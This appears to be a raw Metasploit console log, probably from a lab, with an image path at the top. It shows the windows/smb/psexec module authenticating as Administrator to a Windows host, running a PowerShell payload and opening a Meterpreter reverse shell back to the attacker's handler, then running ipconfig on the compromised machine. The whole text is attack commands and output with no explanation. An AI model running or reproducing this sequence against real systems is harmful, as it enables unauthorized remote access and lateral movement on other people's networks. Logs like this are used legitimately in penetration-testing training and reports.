 msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.10.2:4444
[*] 10.10.10.20:445 - Connecting to the server...
[*] 10.10.10.20:445 - Authenticating to 10.10.10.20:445 as user 'Administrator'...
[*] 10.10.10.20:445 - Selecting PowerShell target
[*] 10.10.10.20:445 - Executing the payload...
[+] 10.10.10.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 10.10.10.20
[*] Meterpreter session 1 opened (10.10.10.2:4444 -> 10.10.10.20:64079) at 2022-06-06 22:27:31 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  5
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a0a:a14
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Parallels VirtIO Ethernet Adapter
Hardware MAC : 00:1c:42:4b:ed:aa
MTU          : 1500
IPv4 Address : 10.10.10.20
IPv4 Netmask : 255.255.255.0
IPv6 Address : fdb2:2c26:f4e4:1:65a1:53fc:1a4e:91e6
IPv6 Netmask : ffff:ffff:ffff:ffff::